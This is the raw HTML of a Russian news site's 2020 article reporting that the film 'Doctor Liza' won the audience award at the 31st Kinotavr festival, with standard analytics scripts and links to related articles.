auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-33291 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        Фильм «Доктор Лиза» получил приз зрительских симпатий «Кинотавра»                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/" itemprop="item"><span itemprop="name">Фильм «Доктор Лиза» получил приз зрительских симпатий «Кинотавра»</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-33291" class="post-33291 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-13673 tag-3457 tag-13674 tag-13676 tag-13675">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				18.09.2020				17:33			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                Фильм «Доктор Лиза» получил приз зрительских симпатий «Кинотавра»
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="1600" height="670" src="https://sensaciy.net/wp-content/uploads/2020/09/198976.jpg" class="attachment-full size-full wp-post-image" alt="Фильм «Доктор Лиза» получил приз зрительских симпатий «Кинотавра»" title="Фильм «Доктор Лиза» получил приз зрительских симпатий «Кинотавра»" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2020/09/198976.jpg 1600w, https://sensaciy.net/wp-content/uploads/2020/09/198976-300x126.jpg 300w, https://sensaciy.net/wp-content/uploads/2020/09/198976-1024x429.jpg 1024w, https://sensaciy.net/wp-content/uploads/2020/09/198976-300x126@2x.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" data-attachment-id="33292" data-permalink="https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/attachment/198976/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/198976.jpg" data-orig-size="1600,670" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="198976" data-image-description="" data-image-caption="&lt;p&gt;Изображение: пресс-служба фестиваля «Кинотавр»&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/198976-300x126.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/198976-1024x429.jpg" />
            
                        <figcaption class="wp-caption-text">Изображение: пресс-служба фестиваля «Кинотавр»</figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p>Победителем в номинации«Приз зрительских симпатий» 31-го Открытого российского фестиваля «Кинотавр» стала кинокартина «Доктор Лиза». Об этом <a href="https://www.kino-teatr.ru/kino/news/y2020/9-18/22419/" target="_blank" rel="noopener">сообщает</a> издание «Кино-театр.ру».</p>
<p>Режиссер «Доктора Лизы» – Оксана Карас, а главную роль в нём исполнила Чулпан Хаматова. Это фильм о незаменимом докторе, которая работает в благотворительном фонде. История основана на реальных событиях и посвящена погибшей Елизавете Глинка. Вручение приза зрительских симпатий состоялось за несколько часов до церемонии закрытия «Кинотавра», на которой будут озвучены победители основных номинаций фестиваля.</p>
<p>Второе место в голосовании за приз зрительских симпатий заняла якутская драма «Пугало» режиссера Дмитрия Давыдова. «Бронзу» в этом топе получил фильм дебютанта Филиппа Юрьева «Кitoboy».</p>
<p>31-ый «Кинотавр» проходит с 11 по 18 сентября в Сочи в режиме оффлайн со всеми предосторожностями, касающимися пандемии. Церемония закрытия фестиваля состоится в пятницу вечером.</p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: <a href="http://sensaciy.net" title="Перейти на сайт Яков Пименов" rel="author external">Яков Пименов</a></p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" decoding="async" loading="lazy" data-attachment-id="221122" data-permalink="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/photo_2026-01-18_23-36-16/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16.jpg" data-orig-size="1280,1133" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-18_23-36-16" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Telegram-канал Александра Замятина&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-300x266.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-1024x906.jpg" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T23:42:09+03:00">18.01.2026</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" decoding="async" loading="lazy" data-attachment-id="221108" data-permalink="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/photo_2026-01-15_11-46-28/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28.jpg" data-orig-size="1280,705" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-15_11-46-28" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-300x165.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-1024x564.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/editor-zamena/">Яков Пименов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T11:59:59+03:00">15.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Изъято имущество экс-замначальника московского метро на 100 млн рублей" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей" decoding="async" loading="lazy" data-attachment-id="218465" data-permalink="https://sensaciy.net/ryazanskij-haker-reczidivist-popalsya-na-krazhe-bankovskih-dannyh/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii.jpg" data-orig-size="1170,658" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="банкноты, купюры, деньги, пресс-служба МВД России" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба МВД России&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T23:26:12+03:00">14.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" decoding="async" loading="lazy" data-attachment-id="151307" data-permalink="https://sensaciy.net/roskomnadzor-proveryaet-slukhi-ob-utechke-dannykh-roditelej-i-detej-iz-bazy-arteka/%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5_2023-07-06_125526688/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688.png" data-orig-size="1280,744" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="изображение_2023-07-06_125526688" data-image-description="&lt;p&gt;хакер, взлом, утечка, информация, атака, безопасность&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: Pixabay&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-300x174.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-1024x595.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a>
                                                            </h3>
